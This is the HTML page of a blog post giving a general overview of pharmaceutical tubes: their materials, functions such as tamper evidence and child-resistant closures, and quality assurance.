<link rel="icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://techbigis.com/wp-content/uploads/2022/03/cropped-techbigis-logo-270x270.png" />
		</head>
				<body class="wp-singular post-template-default single single-post postid-5947 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://techbigis.com/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS.png" class="custom-logo" alt="TECH BIGiS" decoding="async" srcset="https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS.png 350w, https://techbigis.com/wp-content/uploads/2022/07/TECHBIGiS-300x60.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-home" class=""><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://techbigis.com/apps/">Apps</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://techbigis.com/apps/business/">Business</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://techbigis.com/apps/communication/">Communication</a></li>
<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://techbigis.com/apps/entertainment/">Entertainment</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://techbigis.com/apps/music-audio/">Music &amp; Audio</a></li>
<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://techbigis.com/apps/news-and-magazines/">News and Magazines</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://techbigis.com/apps/tools/">Tools</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2904"><a href="https://techbigis.com/apps/video-players-editors/">Video Players &amp; Editors</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://techbigis.com/games/">Games</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://techbigis.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://techbigis.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://techbigis.com/health/" itemprop="item"><span itemprop="name">Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery" itemprop="item"><span itemprop="name">The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery</span></a><meta itemprop="position" content="3" /></li></ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-12 cm-col-12">
								<div class="content-entry">
	<article id="post-5947" class="post-detail post-5947 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
		<div class="the_title">
			<h1>The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/jamesgre/">James Gilbert</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/"><time class="entry-date published" datetime="2023-10-19T08:08:10+00:00">October 19, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#comments">0</a>
						</li><!-- .comments -->
													<li class="entry_cats">
								<a href="https://techbigis.com/health/" rel="category tag">Health</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="673" height="377" src="https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp" class="attachment-full size-full wp-post-image" alt="The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery" decoding="async" fetchpriority="high" srcset="https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery.webp 673w, https://techbigis.com/wp-content/uploads/2023/10/The-Critical-Role-of-Pharmaceutical-Tubes-in-Medication-Packaging-and-Delivery-300x168.webp 300w" sizes="(max-width: 673px) 100vw, 673px" />					</figure>
				</div>
						<div class="the_content">
			

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5947&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;The Critical Role of Pharmaceutical Tubes in Medication Packaging and Delivery&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>

<p>In the world of pharmaceuticals, every detail matters. From the precise formulation of drugs to the packaging that safeguards their integrity, the pharmaceutical industry operates under rigorous standards and exacting scrutiny. Pharmaceutical tubes, a seemingly mundane component, play a pivotal role in ensuring that medications reach patients safely and effectively.</p>



<h2 class="wp-block-heading" id="h-the-unsung-heroes-of-pharmaceutical-packaging"><a></a>The Unsung Heroes of Pharmaceutical Packaging</h2>



<p><a href="https://procure-net.com/product-category/packaging-materials/pharmaceutical-tubes/">Pharmaceutical tubes</a>, often made of aluminum, plastic, or a combination of both, are the unassuming vessels that protect medications during storage and transport. Their importance cannot be overstated, as they serve multiple crucial functions:</p>



<h3 class="wp-block-heading" id="h-1-preservation-of-medication"><a></a>1. Preservation of Medication:</h3>



<p>&nbsp;&nbsp; Pharmaceutical tubes create a protective barrier between the medication and external factors that could compromise its quality. They shield against moisture, air, light, and contaminants, ensuring the stability and efficacy of the drug.</p>



<h3 class="wp-block-heading" id="h-2-dosage-accuracy"><a></a>2. Dosage Accuracy:</h3>



<p>&nbsp;&nbsp; Tubes enable precise dosage measurements and administration. Whether in the form of creams, ointments, gels, or pastes, these tubes allow for the controlled dispensing of medication, ensuring patients receive the correct amount.</p>



<h3 class="wp-block-heading" id="h-3-convenience"><a></a>3. Convenience:</h3>



<p>&nbsp;&nbsp; Pharmaceutical tubes are user-friendly and convenient. Their portability and ease of use make them ideal for topical medications, and they are particularly favored for over-the-counter products.</p>



<h3 class="wp-block-heading" id="h-4-tamper-evident-packaging"><a></a>4. Tamper-Evident Packaging:</h3>



<p>&nbsp;&nbsp; Many pharmaceutical tubes are equipped with tamper-evident features to reassure consumers of the product&#8217;s integrity. Such features include induction seals and breakable caps that clearly indicate if the tube has been opened.</p>



<h2 class="wp-block-heading" id="h-materials-choosing-the-right-tube"><a></a>Materials: Choosing the Right Tube</h2>



<p>Pharmaceutical tubes are typically made from two primary materials: aluminum and plastic. The choice of material depends on the specific requirements of the medication and the intended use of the tube:</p>



<h3 class="wp-block-heading" id="h-1-aluminum-tubes"><a></a>1. Aluminum Tubes:</h3>



<p>&nbsp;&nbsp; Aluminum tubes are known for their excellent barrier properties, protecting medications from external elements such as oxygen and light. They are commonly used for creams, ointments, and gels. Additionally, aluminum is a sustainable and recyclable material, aligning with the industry&#8217;s growing focus on eco-friendly packaging.</p>



<h3 class="wp-block-heading" id="h-2-plastic-tubes"><a></a>2. Plastic Tubes:</h3>



<p>&nbsp;&nbsp; Plastic tubes offer versatility and are available in various materials, including polyethylene (PE) and polypropylene (PP). They are lightweight, cost-effective, and well-suited for a wide range of products. Plastic tubes are commonly used for oral gels, lotions, and other topical medications.</p>



<h2 class="wp-block-heading" id="h-recent-innovations-in-pharmaceutical-tubes"><a></a>Recent Innovations in Pharmaceutical Tubes</h2>



<p>The pharmaceutical industry continually evolves to meet the demands of a growing and changing global healthcare landscape. As a result, pharmaceutical tubes have seen several innovations that enhance functionality and sustainability:</p>



<h2 class="wp-block-heading" id="h-1-child-resistant-closures"><a></a>1. Child-Resistant Closures:</h2>



<p>&nbsp;&nbsp; To improve safety, pharmaceutical tubes now feature child-resistant closures. These closures require a specific mechanism, such as a push-and-twist design, to open, reducing the risk of accidental ingestion.</p>



<h3 class="wp-block-heading" id="h-2-barrier-coatings"><a></a>2. Barrier Coatings:</h3>



<p>&nbsp;&nbsp; Coatings are applied to the interior of aluminum tubes to enhance barrier properties. These coatings provide additional protection against external factors that could affect medication stability.</p>



<h3 class="wp-block-heading" id="h-3-sustainable-practices"><a></a>3. Sustainable Practices:</h3>



<p>&nbsp;&nbsp; As part of a broader movement towards sustainability, pharmaceutical companies are exploring eco-friendly options for tube production. For instance, some companies have transitioned to recycled and recyclable materials, aiming to minimize their environmental footprint.</p>



<h3 class="wp-block-heading" id="h-4-specialized-design-for-sensitive-formulations"><a></a>4. Specialized Design for Sensitive Formulations:</h3>



<p>&nbsp;&nbsp; Medications with specific requirements, such as those sensitive to light or oxygen, benefit from pharmaceutical tubes designed with those needs in mind. Specialized coatings and materials are used to create a protective environment within the tube.</p>



<h2 class="wp-block-heading" id="h-challenges-and-quality-assurance"><a></a>Challenges and Quality Assurance</h2>



<p>Pharmaceutical tubes face various challenges and undergo rigorous quality assurance processes to ensure the medications they contain remain safe and effective:</p>



<h3 class="wp-block-heading" id="h-1-compatibility"><a></a>1. Compatibility:</h3>



<p>The tube material must be compatible with the medication it contains. Some medications may interact with the tube&#8217;s material, affecting their stability or efficacy.</p>



<h3 class="wp-block-heading" id="h-2-contamination"><a></a>2. Contamination:</h3>



<p>Maintaining a sterile environment during the filling process is critical to prevent contamination. Quality control measures are in place to ensure the absence of foreign particles.</p>



<h3 class="wp-block-heading" id="h-3-regulatory-compliance"><a></a>3. Regulatory Compliance:</h3>



<p>Pharmaceutical tube manufacturers must adhere to strict regulatory requirements, including good manufacturing practices (GMP), to guarantee that medications are packaged correctly and safely.</p>



<h3 class="wp-block-heading" id="h-4-long-term-stability"><a></a>4. Long-Term Stability:</h3>



<p>&nbsp;Tubes are subject to stability testing to assess their ability to preserve the medication&#8217;s efficacy over time. These tests help ensure that the medication retains its intended properties.</p>



<h2 class="wp-block-heading" id="h-conclusion"><a></a>Conclusion</h2>



<p>Pharmaceutical tubes are unsung heroes in the world of healthcare, ensuring the safe and effective delivery of medications to patients around the globe. Their role in preserving medication quality and enabling precise dosing is indispensable. As the pharmaceutical industry continues to evolve, we can expect further innovations in pharmaceutical tube design, materials, and sustainability, all with the overarching goal of providing patients with safe, high-quality medications that improve their well-being.</p>
		</div><!-- .the_content -->
			</article><!-- #post-5947 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>James Gilbert</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
											</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://techbigis.com/about-gushing-online-releasing-the-force-of-streaming-tips/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://techbigis.com/what-is-it-and-how-to-be-a-ghostwriter/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/health/" rel="category tag">Health</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/from-fearful-to-fearless-transform-your-flying-experience-with-our-course/">From Fearful to Fearless: Transform Your Flying Experience with Our Course</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/henry/">henry</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/from-fearful-to-fearless-transform-your-flying-experience-with-our-course/"><time class="entry-date published" datetime="2023-08-23T06:15:19+00:00">August 23, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/from-fearful-to-fearless-transform-your-flying-experience-with-our-course/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/long-covid-treatment-approaches-from-therapies-to-rehabilitation/">
			<figure class="imghover">
				<img width="313" height="161" src="https://techbigis.com/wp-content/uploads/2023/08/images.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Long COVID Treatment Approaches: From Therapies to Rehabilitation" decoding="async" srcset="https://techbigis.com/wp-content/uploads/2023/08/images.jpg 313w, https://techbigis.com/wp-content/uploads/2023/08/images-300x154.jpg 300w" sizes="(max-width: 313px) 100vw, 313px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/health/" rel="category tag">Health</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/long-covid-treatment-approaches-from-therapies-to-rehabilitation/">Long COVID Treatment Approaches: From Therapies to Rehabilitation</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/henry/">henry</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/long-covid-treatment-approaches-from-therapies-to-rehabilitation/"><time class="entry-date published" datetime="2023-08-22T16:26:39+00:00">August 22, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/long-covid-treatment-approaches-from-therapies-to-rehabilitation/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/yc-whitening-face-wash/">
			<figure class="imghover">
				<img width="800" height="400" src="https://techbigis.com/wp-content/uploads/2023/08/YC-Whitening-Face-Wash.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="What are the benefits of YC whitening face wash?" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/08/YC-Whitening-Face-Wash.jpg 800w, https://techbigis.com/wp-content/uploads/2023/08/YC-Whitening-Face-Wash-300x150.jpg 300w, https://techbigis.com/wp-content/uploads/2023/08/YC-Whitening-Face-Wash-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/health/" rel="category tag">Health</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/yc-whitening-face-wash/">What are the benefits of YC whitening face wash?</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/henry/">henry</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/yc-whitening-face-wash/"><time class="entry-date published" datetime="2023-08-20T21:42:36+00:00">August 20, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/yc-whitening-face-wash/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/experience-comfort-and-quality-with-stretch-nurse-scrubs-by-blue-sky-scrubs-austin-tx/">
			<figure class="imghover">
				<img width="800" height="450" src="https://techbigis.com/wp-content/uploads/2023/08/smiling-female-woman-doctor-blue-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Experience Comfort and Quality with Stretch Nurse Scrubs by Blue Sky Scrubs, Austin, TX" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/health/" rel="category tag">Health</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/experience-comfort-and-quality-with-stretch-nurse-scrubs-by-blue-sky-scrubs-austin-tx/">Experience Comfort and Quality with Stretch Nurse Scrubs by Blue Sky Scrubs, Austin, TX</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/henry/">henry</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/experience-comfort-and-quality-with-stretch-nurse-scrubs-by-blue-sky-scrubs-austin-tx/"><time class="entry-date published" datetime="2023-08-03T09:55:02+00:00">August 3, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/experience-comfort-and-quality-with-stretch-nurse-scrubs-by-blue-sky-scrubs-austin-tx/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/cultivating-a-healthier-lifestyle-a-comprehensive-step-by-step-guide-to-joining-a-fitness-program-for-beginners/">
			<figure class="imghover">
				<img width="719" height="390" src="https://techbigis.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-03-at-13.07.49.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Cultivating a Healthier Lifestyle: A Comprehensive Step-by-Step Guide to Joining a Fitness Program for Beginners" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-03-at-13.07.49.jpg 719w, https://techbigis.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-03-at-13.07.49-300x163.jpg 300w" sizes="auto, (max-width: 719px) 100vw, 719px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/health/" rel="category tag">Health</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/cultivating-a-healthier-lifestyle-a-comprehensive-step-by-step-guide-to-joining-a-fitness-program-for-beginners/">Cultivating a Healthier Lifestyle: A Comprehensive Step-by-Step Guide to Joining a Fitness Program for Beginners</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/asim-ghumro/">Asim Ghumro</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/cultivating-a-healthier-lifestyle-a-comprehensive-step-by-step-guide-to-joining-a-fitness-program-for-beginners/"><time class="entry-date published" datetime="2023-08-03T08:10:33+00:00">August 3, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/cultivating-a-healthier-lifestyle-a-comprehensive-step-by-step-guide-to-joining-a-fitness-program-for-beginners/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/the-genetic-pathway-to-recovery/">
			<figure class="imghover">
				<img width="461" height="272" src="https://techbigis.com/wp-content/uploads/2023/08/Screenshot_7.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="The Genetic Pathway to Recovery" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/08/Screenshot_7.jpg 461w, https://techbigis.com/wp-content/uploads/2023/08/Screenshot_7-300x177.jpg 300w" sizes="auto, (max-width: 461px) 100vw, 461px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/health/" rel="category tag">Health</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/the-genetic-pathway-to-recovery/">The Genetic Pathway to Recovery</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/selimkhandipu/">Selimkhandipu</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/the-genetic-pathway-to-recovery/"><time class="entry-date published" datetime="2023-08-01T10:01:15+00:00">August 1, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/the-genetic-pathway-to-recovery/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
	<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-critical-role-of-pharmaceutical-tubes-in-medication-packaging-and-delivery/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://techbigis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5947' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
							</div><!-- .col -->
													</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Copyright &copy; 2026 Tech bigis. All rights reserved.				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-footer" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://techbigis.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://techbigis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://techbigis.com/about/">About Us</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://techbigis.com/contact-us/">Contact Us</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://techbigis.com/disclaimer/">Disclaimer for techbigis</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://techbigis.com/dmca/">DMCA</a></li>
